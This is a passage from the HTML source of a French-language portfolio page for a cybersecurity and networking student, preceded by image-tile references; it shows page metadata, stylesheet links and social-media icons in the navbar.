





<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Shmuel Bitan — Cybersecurity & Network Engineering</title>
    <meta name="description" content="Portfolio de Shmuel Bitan, étudiant en cybersécurité et réseau au CNAM. Projets en sécurité informatique, réseaux, cloud et développement Python.">
    <meta name="author" content="Shmuel Bitan">
    <meta name="google-site-verification" content="bQNBvyW3uhvUd-tlKFfyvfrz0wG10B-TDz9rWShBs4I" />
    <link rel="icon" type="image/png" href="BS_squared.png" sizes="32x32">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css" />
    <script defer src="main.js"></script>
</head>
<body>

<!-- ══ NAVBAR ══ -->
<header id="header">
    <div class="nav-left">
        <div class="socials">
            <a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" target="_blank" title="LinkedIn">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256">
                    <path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"/>
                </svg>
            </a>
            <a href="https://github.com/shmuel-bitan" target="_blank" title="GitHub">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 999.937 999.937">
                    <path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968zm140.617 